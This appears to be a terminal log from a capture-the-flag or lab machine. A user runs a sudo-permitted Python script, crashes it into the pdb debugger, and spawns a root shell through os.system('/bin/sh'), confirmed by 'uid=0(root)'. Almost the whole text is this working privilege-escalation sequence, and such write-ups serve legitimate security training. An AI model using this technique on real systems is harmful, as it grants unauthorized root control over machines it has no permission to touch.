 user@forge:/tmp$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:56805
invalid literal for int() with base 10: b'a'
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) help

Documented commands (type help <topic>):
========================================
EOF    c          d        h         list      q        rv       undisplay
a      cl         debug    help      ll        quit     s        unt
alias  clear      disable  ignore    longlist  r        source   until
args   commands   display  interact  n         restart  step     up
b      condition  down     j         next      return   tbreak   w
break  cont       enable   jump      p         retval   u        whatis
bt     continue   exit     l         pp        run      unalias  where

Miscellaneous help topics:
==========================
exec  pdb

(Pdb) !sh
*** NameError: name 'sh' is not defined
(Pdb) !clientsock.send(subprocess.getoutput('/bin/sh').encode())
id
a
^C*** KeyboardInterrupt
(Pdb) import os; os.system("/bin/sh")
# id
uid=0(root) gid=0(root) groups=0(root)
#